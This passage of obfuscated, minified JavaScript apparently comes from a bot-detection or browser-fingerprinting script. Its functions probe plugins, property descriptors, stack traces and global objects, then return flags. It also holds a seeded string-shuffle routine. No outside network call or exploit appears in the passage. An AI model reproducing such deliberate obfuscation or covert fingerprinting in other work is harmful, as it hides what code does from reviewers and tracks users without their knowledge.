Wj.pop(),PHC=HwC,PHC;},Wj.pop(),xJC;}break;case Fd:{Wj.push(pT7);this[D5(typeof zf()[HG(GX)],QP('',[][[]]))?zf()[HG(Bm)].call(null,p5,HE):zf()[HG(xf)](WS,vz7)]=hr(FT);var x7C=this[Ug()[Sg(v5)].call(null,lY,C1,Kt,B6,FT,ld7)][FT][q1()[V1(Gs)].apply(null,[U4,mt])];if(fj(q1()[V1(S0)].apply(null,[Rb,l5]),x7C[Ls()[ls(v5)](xf,j8,KX)]))throw x7C[fj(typeof Ug()[Sg(hD)],'undefined')?Ug()[Sg(B4)](ft,bA,hr([]),l5,SY,mm):Ug()[Sg(gT)](Uq,B4,bA,DM,gT,TF7)];var AdC;return AdC=this[fj(typeof G0()[V0(qM)],'undefined')?G0()[V0(C1)](Fl7,D07):G0()[V0(NT)](pA,Th)],Wj.pop(),AdC;}break;case DW:{var VN7=cJC[rk];Wj.push(HV);var ZxC;return ZxC=VN7&&zI(Ug()[Sg(xf)](q9,Un,HY,sr,vn,NQ),typeof Gz[fj(typeof Ls()[ls(UI)],QP('',[][[]]))?Ls()[ls(l4)].call(null,Ir,SA,WC7):Ls()[ls(Un)].apply(null,[OQ,Nc,LY])])&&fj(VN7[G0()[V0(f1)].apply(null,[TY7,C1])],Gz[Ls()[ls(Un)].call(null,Nt,Nc,LY)])&&D5(VN7,Gz[Ls()[ls(Un)](hr([]),Nc,LY)][fj(typeof zf()[HG(RI)],QP('',[][[]]))?zf()[HG(xf)](wY,Lm7):zf()[HG(zj)](MQ,NT)])?zf()[HG(Xn)](El7,jq):typeof VN7,Wj.pop(),ZxC;}break;case c2:{var OV7=cJC[rk];return typeof OV7;}break;}};var JG7=function(VHC){var DkC='';for(var Dq7=0;Dq7<VHC["length"];Dq7++){DkC+=VHC[Dq7]["toString"](16)["length"]===2?VHC[Dq7]["toString"](16):"0"["concat"](VHC[Dq7]["toString"](16));}return DkC;};var TO7=function(Z7C){var dOC=Z7C[0]-Z7C[1];var ZRC=Z7C[2]-Z7C[3];var Uq7=Z7C[4]-Z7C[5];var PZ7=Gz["Math"]["sqrt"](dOC*dOC+ZRC*ZRC+Uq7*Uq7);return Gz["Math"]["floor"](PZ7);};var GZ=function(fdC,XB7){return fdC>>>XB7|fdC<<32-XB7;};var x47=function xCC(AkC,qJC){'use strict';var nOC=xCC;switch(AkC){case D2:{var YY7=qJC[rk];Wj.push(xX);var JLC=G0()[V0(sr)](cB,HT);var EOC=G0()[V0(sr)](cB,HT);var BLC=new (Gz[Ls()[ls(Xn)](Wm,NX,nT)])(new (Gz[fj(typeof Ls()[ls(dq)],QP('',[][[]]))?Ls()[ls(l4)].apply(null,[gt,fX,xE7]):Ls()[ls(Xn)](hr(hr([])),NX,nT)])(q1()[V1(DS)](xA7,d9)));try{var Y2C=Wj.length;var TRC=hr([]);if(hr(hr(Gz[q1()[V1(Ir)].apply(null,[JQ,HY])][q1()[V1(TP)](v6,pv)]))&&hr(hr(Gz[q1()[V1(Ir)].call(null,JQ,HY)][q1()[V1(TP)](v6,pv)][G0()[V0(wN)].call(null,E1,FE)]))){var AJC=Gz[q1()[V1(TP)](v6,pv)][G0()[V0(wN)].apply(null,[E1,FE])](Gz[Ls()[ls(hb)](hr(hr(xf)),CT,JA)][zf()[HG(zj)].apply(null,[QK7,NT])],D5(typeof Ls()[ls(cw7)],QP([],[][[]]))?Ls()[ls(BS)](Bm,xj,KI):Ls()[ls(l4)](vI,z27,Jm));if(AJC){JLC=BLC[Ug()[Sg(Bm)].call(null,Pb,XG,hr({}),dM,hr(FT),mb)](AJC[Ps()[Qf(FT)](Eh,B4,pd7,vs)][D5(typeof G0()[V0(Ir)],QP('',[][[]]))?G0()[V0(tr)](Pw7,H4):G0()[V0(C1)].apply(null,[YP,cw7])]());}}EOC=D5(Gz[fj(typeof q1()[V1(vv)],'undefined')?q1()[V1(XG)](Jj,tL7):q1()[V1(Ir)].call(null,JQ,HY)],YY7);}catch(IOC){Wj.splice(dc(Y2C,xf),Infinity,xX);JLC=Ps()[Qf(B6)].call(null,vn,l4,HT,Kq);EOC=Ps()[Qf(B6)](f1,l4,HT,Kq);}var LZ7=QP(JLC,Fr(EOC,xf))[G0()[V0(tr)].call(null,Pw7,H4)]();var QY7;return Wj.pop(),QY7=LZ7,QY7;}break;case Hp:{Wj.push(hJ7);var kkC=Gz[D5(typeof q1()[V1(xX)],'undefined')?q1()[V1(TP)](df,pv):q1()[V1(XG)](q6,Dv7)][zf()[HG(dS)](mN,hq)]?Gz[q1()[V1(TP)](df,pv)][f4()[E0(HV)](XG,NN,DS,gV)](Gz[q1()[V1(TP)].apply(null,[df,pv])][zf()[HG(dS)](mN,hq)](Gz[Ls()[ls(bE)](Y3,bv,NU)]))[D5(typeof Ug()[Sg(XG)],QP(zf()[HG(N5)].call(null,jk,zT),[][[]]))?Ug()[Sg(l4)].apply(null,[EE,XG,hr(FT),TM,hr(hr([])),Kh]):Ug()[Sg(B4)].apply(null,[wG7,Oh,N5,B4,hr(xf),Tc])](D5(typeof G0()[V0(Yn)],'undefined')?G0()[V0(xX)].call(null,pA,dh):G0()[V0(C1)](sN7,QS)):zf()[HG(N5)](jk,zT);var LB7;return Wj.pop(),LB7=kkC,LB7;}break;case UL:{Wj.push(Ft);var DwC=G0()[V0(sr)](ng,HT);try{var RkC=Wj.length;var n7C=hr(WH);if(Gz[fj(typeof Ls()[ls(pv)],QP([],[][[]]))?Ls()[ls(l4)](cw7,A6,Hc7):Ls()[ls(bE)].apply(null,[Hg,Xr,NU])]&&Gz[fj(typeof Ls()[ls(fE)],QP('',[][[]]))?Ls()[ls(l4)](OQ,Ft,OQ):Ls()[ls(bE)].apply(null,[Bm,Xr,NU])][zf()[HG(d9)].call(null,Yv,SM)]&&Gz[Ls()[ls(bE)].apply(null,[H4,Xr,NU])][zf()[HG(d9)].apply(null,[Yv,SM])][D5(typeof q1()[V1(QX)],QP('',[][[]]))?q1()[V1(WA)](jg,UI):q1()[V1(XG)](F9,l5)]){var OZ7=Gz[Ls()[ls(bE)].apply(null,[hr([]),Xr,NU])][D5(typeof zf()[HG(G9)],QP('',[][[]]))?zf()[HG(d9)](Yv,SM):zf()[HG(xf)](Z77,PY)][q1()[V1(WA)](jg,UI)][G0()[V0(tr)].call(null,WF7,H4)]();var dCC;return Wj.pop(),dCC=OZ7,dCC;}else{var dkC;return Wj.pop(),dkC=DwC,dkC;}}catch(MkC){Wj.splice(dc(RkC,xf),Infinity,Ft);var r2C;return Wj.pop(),r2C=DwC,r2C;}Wj.pop();}break;case Rd:{Wj.push(EP7);var hWC=G0()[V0(sr)](LM,HT);try{var FHC=Wj.length;var zRC=hr({});if(Gz[Ls()[ls(bE)].call(null,NT,jf,NU)][f4()[E0(v5)](N5,KD,GX,k77)]&&Gz[Ls()[ls(bE)].apply(null,[l5,jf,NU])][f4()[E0(v5)].apply(null,[N5,KD,Eh,k77])][FT]&&Gz[Ls()[ls(bE)].apply(null,[mh,jf,NU])][f4()[E0(v5)].call(null,N5,KD,H4,k77)][FT][FT]&&Gz[Ls()[ls(bE)].call(null,l4,jf,NU)][f4()[E0(v5)](N5,KD,z0,k77)][Zb[zj]][FT][D5(typeof q1()[V1(W3)],QP('',[][[]]))?q1()[V1(jq)].call(null,L57,gT):q1()[V1(XG)](lm,qm)]){var EdC=fj(Gz[Ls()[ls(bE)].apply(null,[l5,jf,NU])][f4()[E0(v5)].apply(null,[N5,KD,OP,k77])][FT][FT][q1()[V1(jq)](L57,gT)],Gz[Ls()[ls(bE)](R6,jf,NU)][f4()[E0(v5)](N5,KD,xX,k77)][Zb[zj]]);var pWC=EdC?G0()[V0(FT)](OU7,G6):zf()[HG(HE)](AD,sq);var TJC;return Wj.pop(),TJC=pWC,TJC;}else{var OwC;return Wj.pop(),OwC=hWC,OwC;}}catch(jWC){Wj.splice(dc(FHC,xf),Infinity,EP7);var v2C;return Wj.pop(),v2C=hWC,v2C;}Wj.pop();}break;case nL:{Wj.push(qn);var AB7=D5(typeof G0()[V0(Hg)],QP('',[][[]]))?G0()[V0(sr)](rh,HT):G0()[V0(C1)].call(null,OG7,D47);if(Gz[D5(typeof Ls()[ls(Tc)],'undefined')?Ls()[ls(bE)](zV,Es,NU):Ls()[ls(l4)].apply(null,[gT,x9,QK7])]&&Gz[Ls()[ls(bE)].apply(null,[GX,Es,NU])][f4()[E0(v5)](N5,KD,XG,E67)]&&Gz[D5(typeof Ls()[ls(tN)],'undefined')?Ls()[ls(bE)](qc,Es,NU):Ls()[ls(l4)].apply(null,[Nc,gM,nq])][f4()[E0(v5)].apply(null,[N5,KD,N6,E67])][D5(typeof Ls()[ls(Un)],'undefined')?Ls()[ls(SY)](HY,IQ,N5):Ls()[ls(l4)](RI,zn,r3)]){var k2C=Gz[Ls()[ls(bE)].call(null,tr,Es,NU)][f4()[E0(v5)].call(null,N5,KD,Nc,E67)][Ls()[ls(SY)](pv,IQ,N5)];try{var YI7=Wj.length;var BCC=hr([]);var NB7=Gz[G0()[V0(zj)](Pg,vI)][q1()[V1(dE)].call(null,RG,pY)](M3(Gz[fj(typeof G0()[V0(vI)],QP([],[][[]]))?G0()[V0(C1)](r6,JI):G0()[V0(zj)](Pg,vI)][G0()[V0(dM)](qz7,GQ)](),zJ7))[G0()[V0(tr)](V9,H4)]();Gz[Ls()[ls(bE)](gt,Es,NU)][D5(typeof f4()[E0(N5)],QP([],[][[]]))?f4()[E0(v5)](N5,KD,z0,E67):f4()[E0(k3)](qI,HX,HY,Hg)][fj(typeof Ls()[ls(DM)],QP([],[][[]]))?Ls()[ls(l4)](NU,jI7,OT7):Ls()[ls(SY)](hr([]),IQ,N5)]=NB7;var UB7=fj(Gz[D5(typeof Ls()[ls(zj)],QP([],[][[]]))?Ls()[ls(bE)](hb,Es,NU):Ls()[ls(l4)](tN,U17,sh)][D5(typeof f4()[E0(HE)],'undefined')?f4()[E0(v5)](N5,KD,HV,E67):f4()[E0(k3)].call(null,EJ7,vP7,Wm,MF7)][Ls()[ls(SY)](pv,IQ,N5)],NB7);var bq7=UB7?G0()[V0(FT)](Wq,G6):zf()[HG(HE)](C8,sq);Gz[Ls()[ls(bE)](dq,Es,NU)][f4()[E0(v5)].apply(null,[N5,KD,Lc,E67])][Ls()[ls(SY)].apply(null,[f1,IQ,N5])]=k2C;var tkC;return Wj.pop(),tkC=bq7,tkC;}catch(qCC){Wj.splice(dc(YI7,xf),Infinity,qn);if(D5(Gz[D5(typeof Ls()[ls(qE)],QP('',[][[]]))?Ls()[ls(bE)](RS,Es,NU):Ls()[ls(l4)](qE,WU7,Ez7)][f4()[E0(v5)](N5,KD,XG,E67)][Ls()[ls(SY)](hr(hr(FT)),IQ,N5)],k2C)){Gz[Ls()[ls(bE)](C1,Es,NU)][f4()[E0(v5)].apply(null,[N5,KD,H4,E67])][Ls()[ls(SY)](pv,IQ,N5)]=k2C;}var lLC;return Wj.pop(),lLC=AB7,lLC;}}else{var ldC;return Wj.pop(),ldC=AB7,ldC;}Wj.pop();}break;case px:{Wj.push(pY);var BI7=fj(typeof G0()[V0(H4)],'undefined')?G0()[V0(C1)](QC7,BN):G0()[V0(sr)].apply(null,[RA,HT]);try{var LY7=Wj.length;var YkC=hr({});if(Gz[Ls()[ls(bE)](Nc,jG,NU)][f4()[E0(v5)](N5,KD,Un,p6)]&&Gz[Ls()[ls(bE)].apply(null,[f1,jG,NU])][D5(typeof f4()[E0(Nt)],QP([],[][[]]))?f4()[E0(v5)](N5,KD,C1,p6):f4()[E0(k3)](gf7,Ag7,N5,EE7)][FT]){var AOC=fj(Gz[Ls()[ls(bE)](dq,jG,NU)][f4()[E0(v5)](N5,KD,KI,p6)][zf()[HG(rI)](PW7,FX)](Zb[Zm]),Gz[D5(typeof Ls()[ls(OQ)],QP('',[][[]]))?Ls()[ls(bE)](S0,jG,NU):Ls()[ls(l4)](KI,S0,nh)][f4()[E0(v5)](N5,KD,XG,p6)][FT]);var XwC=AOC?G0()[V0(FT)](lc,G6):zf()[HG(HE)](nf,sq);var GxC;return Wj.pop(),GxC=XwC,GxC;}else{var mB7;return Wj.pop(),mB7=BI7,mB7;}}catch(cOC){Wj.splice(dc(LY7,xf),Infinity,pY);var D7C;return Wj.pop(),D7C=BI7,D7C;}Wj.pop();}break;case YH:{Wj.push(pt);try{var dJC=Wj.length;var hOC=hr({});var z2C=FT;var DRC=Gz[q1()[V1(TP)](Gf,pv)][G0()[V0(wN)](Qs,FE)](Gz[fj(typeof G0()[V0(dE)],'undefined')?G0()[V0(C1)](Dh,pr7):G0()[V0(zX)](mk7,lI)][zf()[HG(zj)](dC7,NT)],G0()[V0(nS)](Zg,d9));if(DRC){z2C++;hr(hr(DRC[Ps()[Qf(FT)].call(null,vn,B4,OU7,vs)]))&&J0(DRC[Ps()[Qf(FT)](Un,B4,OU7,vs)][G0()[V0(tr)](N57,H4)]()[zf()[HG(zG)](j1,L5)](Ps()[Qf(Mt)].call(null,Wm,v5,T77,wM)),l8(xf))&&z2C++;}var vB7=z2C[G0()[V0(tr)](N57,H4)]();var JCC;return Wj.pop(),JCC=vB7,JCC;}catch(MI7){Wj.splice(dc(dJC,xf),Infinity,pt);var JwC;return JwC=fj(typeof G0()[V0(RS)],QP('',[][[]]))?G0()[V0(C1)](Cs7,ES):G0()[V0(sr)].apply(null,[LP,HT]),Wj.pop(),JwC;}Wj.pop();}break;case WH:{Wj.push(A47);if(Gz[fj(typeof q1()[V1(zj)],'undefined')?q1()[V1(XG)].call(null,wr7,EE):q1()[V1(Ir)](xL7,HY)][Ls()[ls(hb)].call(null,hr(FT),jb,JA)]){if(Gz[q1()[V1(TP)].apply(null,[Rk7,pv])][G0()[V0(wN)].apply(null,[LP,FE])](Gz[q1()[V1(Ir)].call(null,xL7,HY)][Ls()[ls(hb)](GV,jb,JA)][zf()[HG(zj)](vW7,NT)],f4()[E0(jS)].call(null,N5,PP7,qM,GE7))){var VLC;return VLC=G0()[V0(FT)](Ic,G6),Wj.pop(),VLC;}var MHC;return MHC=Ps()[Qf(B6)](Dm,l4,PK7,Kq),Wj.pop(),MHC;}var bY7;return bY7=fj(typeof G0()[V0(B6)],QP([],[][[]]))?G0()[V0(C1)](rb,gm):G0()[V0(sr)](zW7,HT),Wj.pop(),bY7;}break;case UW:{var SZ7;Wj.push(gA7);return SZ7=hr(LI(zf()[HG(zj)](jp7,NT),Gz[q1()[V1(Ir)](Os,HY)][Ls()[ls(nT)](xf,V9,hS)][q1()[V1(Hc)](Br,G6)][q1()[V1(Bh)](S3,mb)])||LI(zf()[HG(zj)].call(null,jp7,NT),Gz[q1()[V1(Ir)](Os,HY)][Ls()[ls(nT)].apply(null,[hr(hr([])),V9,hS])][q1()[V1(Hc)](Br,G6)][zf()[HG(KX)](zC7,f1)])),Wj.pop(),SZ7;}break;case xJ:{Wj.push(q6);try{var SLC=Wj.length;var dB7=hr(hr(rk));var LxC=new (Gz[q1()[V1(Ir)].apply(null,[wv,HY])][Ls()[ls(nT)].apply(null,[Eh,z9,hS])][q1()[V1(Hc)].call(null,b5,G6)][q1()[V1(Bh)](Z5,mb)])();var k7C=new (Gz[q1()[V1(Ir)].call(null,wv,HY)][Ls()[ls(nT)](zG,z9,hS)][q1()[V1(Hc)](b5,G6)][D5(typeof zf()[HG(SY)],'undefined')?zf()[HG(KX)](Ig7,f1):zf()[HG(xf)](kh,bE)])();var b7C;return Wj.pop(),b7C=hr(hr(rk)),b7C;}catch(Wq7){Wj.splice(dc(SLC,xf),Infinity,q6);var RwC;return RwC=fj(Wq7[G0()[V0(f1)](vP7,C1)][G0()[V0(Zh)](rr7,JX)],zf()[HG(TP)](qD7,B6)),Wj.pop(),RwC;}Wj.pop();}break;case ll:{Wj.push(Ow7);if(hr(Gz[q1()[V1(Ir)].call(null,pG,HY)][Ls()[ls(DS)](zj,rP,sh)])){var GI7=fj(typeof Gz[q1()[V1(Ir)](pG,HY)][zf()[HG(Rh)](L57,MP)],zf()[HG(qM)](cT,OQ))?D5(typeof G0()[V0(zj)],QP([],[][[]]))?G0()[V0(FT)](SZ,G6):G0()[V0(C1)].call(null,H3,s9):Ps()[Qf(B6)](Eh,l4,Q8,Kq);var nWC;return Wj.pop(),nWC=GI7,nWC;}var lwC;return lwC=G0()[V0(sr)].apply(null,[I1,HT]),Wj.pop(),lwC;}break;case YF:{Wj.push(Tx7);var WWC=q1()[V1(hD)].call(null,Dr,z0);var D2C=hr([]);try{var CkC=Wj.length;var TB7=hr(WH);var wZ7=FT;try{var LCC=Gz[Ls()[ls(TM)].call(null,hr(xf),R4,wn)][zf()[HG(zj)](Cx7,NT)][D5(typeof G0()[V0(zT)],'undefined')?G0()[V0(tr)](pK7,H4):G0()[V0(C1)](LD7,xq)];Gz[q1()[V1(TP)].apply(null,[dD,pv])][zf()[HG(gT)](gV,cH7)](LCC)[G0()[V0(tr)].apply(null,[pK7,H4])]();}catch(QxC){Wj.splice(dc(CkC,xf),Infinity,Tx7);if(QxC[Ls()[ls(WA)](Hg,jU,GV)]&&fj(typeof QxC[Ls()[ls(WA)].apply(null,[NU,jU,GV])],G0()[V0(HV)](x1,vP))){QxC[fj(typeof Ls()[ls(qc)],QP([],[][[]]))?Ls()[ls(l4)](hr([]),ff7,cA7):Ls()[ls(WA)].call(null,hr(hr([])),jU,GV)][G0()[V0(hD)].apply(null,[ss,lF7])](G0()[V0(Rc)](B5,OP))[Ug()[Sg(Zh)](Xq,N5,gT,R6,W3,v6)](function(DCC){Wj.push(tL7);if(DCC[zf()[HG(Bh)](d8,tr)](Ls()[ls(jq)](Un,wg,cI))){D2C=hr(hr([]));}if(DCC[zf()[HG(Bh)].call(null,d8,tr)](D5(typeof zf()[HG(nY)],'undefined')?zf()[HG(QX)].call(null,bG,kM):zf()[HG(xf)](nC7,UN7))){wZ7++;}Wj.pop();});}}WWC=fj(wZ7,XG)||D2C?G0()[V0(FT)].call(null,Mg7,G6):zf()[HG(HE)](m0,sq);}catch(pI7){Wj.splice(dc(CkC,xf),Infinity,Tx7);WWC=q1()[V1(B6)](Bj,HV);}var cwC;return Wj.pop(),cwC=WWC,cwC;}break;case L7:{Wj.push(pL7);var zq7=G0()[V0(sr)](L4,HT);try{var TI7=Wj.length;var bxC=hr({});zq7=D5(typeof Gz[D5(typeof zf()[HG(Hg)],QP([],[][[]]))?zf()[HG(G9)](z4,JA):zf()[HG(xf)](Ir7,gL7)],zf()[HG(qM)].apply(null,[br,OQ]))?D5(typeof G0()[V0(vP)],'undefined')?G0()[V0(FT)](M0,G6):G0()[V0(C1)].apply(null,[sA,Cx7]):zf()[HG(HE)](R0,sq);}catch(bCC){Wj.splice(dc(TI7,xf),Infinity,pL7);zq7=q1()[V1(B6)].call(null,t8,HV);}var BdC;return Wj.pop(),BdC=zq7,BdC;}break;case P2:{Wj.push(WO7);var ZLC=G0()[V0(sr)](Qm,HT);try{var CWC=Wj.length;var ACC=hr(WH);ZLC=Gz[fj(typeof zf()[HG(nT)],QP([],[][[]]))?zf()[HG(xf)](lt,A77):zf()[HG(Tc)](Sc,QX)][zf()[HG(zj)](Ft,NT)][Ls()[ls(GV)].call(null,hr([]),fd7,xX)](Ls()[ls(Bh)].apply(null,[hr([]),p27,dq]))?G0()[V0(FT)].apply(null,[Ec,G6]):zf()[HG(HE)](UE,sq);}catch(PJC){Wj.splice(dc(CWC,xf),Infinity,WO7);ZLC=q1()[V1(B6)](St,HV);}var QLC;return Wj.pop(),QLC=ZLC,QLC;}break;case vR:{Wj.push(JX);var mY7=D5(typeof G0()[V0(vP)],QP([],[][[]]))?G0()[V0(sr)].apply(null,[zp7,HT]):G0()[V0(C1)](pB,Gm);try{var GwC=Wj.length;var M7C=hr(WH);mY7=D5(typeof Gz[G0()[V0(PS)](rK7,Xq)],zf()[HG(qM)].apply(null,[Il7,OQ]))?G0()[V0(FT)](Aq,G6):zf()[HG(HE)](KN,sq);}catch(R7C){Wj.splice(dc(GwC,xf),Infinity,JX);mY7=q1()[V1(B6)](N77,HV);}var gOC;return Wj.pop(),gOC=mY7,gOC;}break;case Ak:{Wj.push(kc7);var fWC=LI(Ls()[ls(dS)](cw7,Gr,TP),Gz[D5(typeof q1()[V1(Y3)],'undefined')?q1()[V1(Ir)].call(null,Bz,HY):q1()[V1(XG)](Hh,tl7)])||J0(Gz[Ls()[ls(bE)].call(null,Un,H0,NU)][Ug()[Sg(OP)].apply(null,[DS,k3,zV,vI,TP,YA])],FT)||J0(Gz[D5(typeof Ls()[ls(Eh)],QP('',[][[]]))?Ls()[ls(bE)](Y3,H0,NU):Ls()[ls(l4)](xX,mm,Dm)][q1()[V1(dS)](gP,Tt)],FT);var rdC=Gz[q1()[V1(Ir)].call(null,Bz,HY)][zf()[HG(qV)].call(null,z4,pY)](zf()[HG(L5)](Y5,hw7))[f4()[E0(DM)](N5,SG,f1,YA)];var RJC=Gz[q1()[V1(Ir)](Bz,HY)][zf()[HG(qV)](z4,pY)](Ug()[Sg(NU)](NT,TP,N6,GX,Tt,SC7))[f4()[E0(DM)].apply(null,[N5,SG,DM,YA])];var KwC=Gz[q1()[V1(Ir)].apply(null,[Bz,HY])][zf()[HG(qV)](z4,pY)](zf()[HG(UA)].call(null,jT,dW7))[f4()[E0(DM)](N5,SG,Zh,YA)];var hI7;return hI7=(fj(typeof zf()[HG(HV)],'undefined')?zf()[HG(xf)].call(null,mm,sm):zf()[HG(N5)](TE,zT))[G0()[V0(H4)](pT,vq)](fWC?G0()[V0(FT)](Dj,G6):D5(typeof zf()[HG(L5)],QP([],[][[]]))?zf()[HG(HE)](Y8,sq):zf()[HG(xf)].call(null,N5,TS),G0()[V0(xX)](LM,dh))[G0()[V0(H4)](pT,vq)](rdC?fj(typeof G0()[V0(v5)],'undefined')?G0()[V0(C1)].call(null,Wc,IV):G0()[V0(FT)](Dj,G6):zf()[HG(HE)](Y8,sq),G0()[V0(xX)].apply(null,[LM,dh]))[D5(typeof G0()[V0(qV)],'undefined')?G0()[V0(H4)](pT,vq):G0()[V0(C1)].apply(null,[dh,Iv7])](RJC?G0()[V0(FT)](Dj,G6):zf()[HG(HE)](Y8,sq),fj(typeof G0()[V0(UX)],QP('',[][[]]))?G0()[V0(C1)](nW7,f6):G0()[V0(xX)](LM,dh))[G0()[V0(H4)].apply(null,[pT,vq])](KwC?D5(typeof G0()[V0(GX)],QP([],[][[]]))?G0()[V0(FT)](Dj,G6):G0()[V0(C1)](DS,mJ7):zf()[HG(HE)].call(null,Y8,sq)),Wj.pop(),hI7;}break;}};var tY7=function(){return Gz["Math"]["floor"](Gz["Math"]["random"]()*100000+10000);};var mHC=function(B2C,VdC){return B2C^VdC;};var jk7=function PI7(jLC,MCC){'use strict';var mq7=PI7;switch(jLC){case Ql:{var An7=MCC[rk];var xkC;Wj.push(FLC);return xkC=KY(UW,[q1()[V1(wn)](kc7,dh),An7]),Wj.pop(),xkC;}break;case lK:{return this;}break;case Oz:{return this;}break;case tK:{var p2C;Wj.push(UI);return p2C=G0()[V0(dq)].apply(null,[WS,Kt]),Wj.pop(),p2C;}break;case Rd:{var Am7=MCC[rk];Wj.push(CR7);var dY7=Gz[fj(typeof q1()[V1(qt)],QP([],[][[]]))?q1()[V1(XG)].apply(null,[QC7,bh7]):q1()[V1(TP)](JY,pv)](Am7);var GJC=[];for(var l2C in dY7)GJC[q1()[V1(zj)].call(null,Hl7,Om)](l2C);GJC[zf()[HG(NU)](Fd7,cX)]();var gB7;return gB7=function QZ7(){Wj.push(jZ);for(;GJC[Ls()[ls(HE)](hr([]),t5,gm)];){var CI7=GJC[Ug()[Sg(z0)](t9,B4,hr([]),FT,Gs,bb)]();if(LI(CI7,dY7)){var XHC;return QZ7[fj(typeof Ls()[ls(D07)],QP([],[][[]]))?Ls()[ls(l4)](qE,tJ7,fY):Ls()[ls(zj)](DM,ms,r3)]=CI7,QZ7[zf()[HG(Bm)].call(null,Z1,HE)]=hr(xf),Wj.pop(),XHC=QZ7,XHC;}}QZ7[D5(typeof zf()[HG(jh)],QP([],[][[]]))?zf()[HG(Bm)].apply(null,[Z1,HE]):zf()[HG(xf)](sR7,DV)]=hr(FT);var m7C;return Wj.pop(),m7C=QZ7,m7C;},Wj.pop(),gB7;}break;case L7:{Wj.push(Tm);this[zf()[HG(Bm)](J07,HE)]=hr(FT);var XxC=this[Ug()[Sg(v5)].apply(null,[lY,C1,hr(hr({})),Y1,qM,F57])][XC[Ps()[Qf(XG)](zj,B4,cz7,cX)]()][q1()[V1(Gs)].apply(null,[fN,mt])];if(fj(D5(typeof q1()[V1(TM)],'undefined')?q1()[V1(S0)].apply(null,[PH7,l5]):q1()[V1(XG)](v6,kJC),XxC[Ls()[ls(v5)](hr({}),mv,KX)]))throw XxC[fj(typeof Ug()[Sg(NU)],QP(zf()[HG(N5)](DJ,zT),[][[]]))?Ug()[Sg(B4)].apply(null,[gX,mW7,zT,z0,GX,wm]):Ug()[Sg(gT)].call(null,Uq,B4,cw7,SY,l4,Rr7)];var sY7;return sY7=this[G0()[V0(NT)](p47,Th)],Wj.pop(),sY7;}break;case SW:{var QdC=MCC[rk];var HHC=MCC[WH];var VRC;var BJC;var s2C;var Aq7;Wj.push(hw7);var IwC=f4()[E0(l4)].apply(null,[xf,Fj,Bm,AF7]);var rwC=QdC[fj(typeof G0()[V0(nY)],'undefined')?G0()[V0(C1)].call(null,Dw7,qW7):G0()[V0(hD)](Dv7,lF7)](IwC);for(Aq7=FT;Db(Aq7,rwC[Ls()[ls(HE)](XG,OG7,gm)]);Aq7++){VRC=XS(HS(En(HHC,Un),Zb[HE]),rwC[Ls()[ls(HE)](Xn,OG7,gm)]);HHC*=Zb[f1];HHC&=Zb[N5];HHC+=Zb[GV];HHC&=Zb[Un];BJC=XS(HS(En(HHC,Zb[xf]),XC[fj(typeof zf()[HG(Ir)],'undefined')?zf()[HG(xf)](qv7,Fl7):zf()[HG(fs)](KQ,Y1)]()),rwC[Ls()[ls(HE)](zG,OG7,gm)]);HHC*=Zb[f1];HHC&=Zb[N5];HHC+=XC[D5(typeof q1()[V1(TP)],QP('',[][[]]))?q1()[V1(nY)](LG,ft):q1()[V1(XG)].apply(null,[vV,Hg])]();HHC&=Zb[Un];s2C=rwC[VRC];rwC[VRC]=rwC[BJC];rwC[BJC]=s2C;}var mLC;return mLC=rwC[Ug()[Sg(l4)](EE,XG,wn,Rg,tN,tA)](IwC),Wj.pop(),mLC;}break;case Jl:{var gWC=MCC[rk];Wj.push(cf);if(D5(typeof gWC,G0()[V0(HV)].call(null,Sf,vP))){var GCC;return GCC=zf()[HG(N5)](zE,zT),Wj.pop(),GCC;}var g2C;return g2C=gWC[q1()[V1(bA)].apply(null,[P1,wX])](new (Gz[Ls()[ls(Xn)](RI,kj,nT)])(G0()[V0(qc)].apply(null,[q4,Ql7]),D5(typeof q1()[V1(Un)],'undefined')?q1()[V1(NT)].call(null,c1,YY):q1()[V1(XG)](Tq,qU)),Ls()[ls(jS)].apply(null,[Ir,Hl7,rM]))[q1()[V1(bA)](P1,wX)](new (Gz[D5(typeof Ls()[ls(dq)],QP([],[][[]]))?Ls()[ls(Xn)].call(null,hr(hr(xf)),kj,nT):Ls()[ls(l4)](Nc,PL7,vV)])(Ls()[ls(DM)](DS,mP,dS),q1()[V1(NT)].apply(null,[c1,YY])),fj(typeof q1()[V1(mh)],'undefined')?q1()[V1(XG)].call(null,sn,xR7):q1()[V1(Y3)].apply(null,[DA,Ql7]))[q1()[V1(bA)].call(null,P1,wX)](new (Gz[Ls()[ls(Xn)](cw7,kj,nT)])(G0()[V0(RI)](V2,Xn),q1()[V1(NT)].apply(null,[c1,YY])),Ls()[ls(jh)].call(null,DS,Ov,YY))[q1()[V1(bA)].apply(null,[P1,wX])](new (Gz[Ls()[ls(Xn)](dM,kj,nT)])(fj(typeof zf()[HG(HE)],QP('',[][[]]))?zf()[HG(xf)](PL7,qX):zf()[HG(vv)](Cx7,wn),q1()[V1(NT)](c1,YY)),zf()[HG(wn)].call(null,n5,tN))[fj(typeof q1()[V1(bA)],'undefined')?q1()[V1(XG)].apply(null,[nC7,hQ]):q1()[V1(bA)](P1,wX)](new (Gz[Ls()[ls(Xn)].call(null,cw7,kj,nT)])(fj(typeof G0()[V0(ft)],'undefined')?G0()[V0(C1)].apply(null,[Jm,JH7]):G0()[V0(dE)].call(null,Rs,fE),q1()[V1(NT)](c1,YY)),Ls()[ls(Nt)](qc,gf,hq))[q1()[V1(bA)].call(null,P1,wX)](new (Gz[Ls()[ls(Xn)](zj,kj,nT)])(G0()[V0(zV)](tG,Tc),q1()[V1(NT)](c1,YY)),Ls()[ls(UI)].call(null,hr([]),sb,OS))[q1()[V1(bA)](P1,wX)](new (Gz[Ls()[ls(Xn)](Y3,kj,nT)])(fj(typeof q1()[V1(z0)],QP([],[][[]]))?q1()[V1(XG)].call(null,QD7,sR7):q1()[V1(qc)].call(null,TK7,tN),q1()[V1(NT)](c1,YY)),Ug()[Sg(hD)].call(null,MA,XG,Nt,Un,zT,jZ))[q1()[V1(bA)](P1,wX)](new (Gz[Ls()[ls(Xn)].call(null,Y3,kj,nT)])(q1()[V1(RI)].call(null,lT,jS),q1()[V1(NT)](c1,YY)),G0()[V0(Uh)](IT,WA))[G0()[V0(Hg)].apply(null,[WU,G9])](FT,WA),Wj.pop(),g2C;}break;case D2:{var lI7=MCC[rk];var rJC=MCC[WH];Wj.push(Y3);var vkC;return 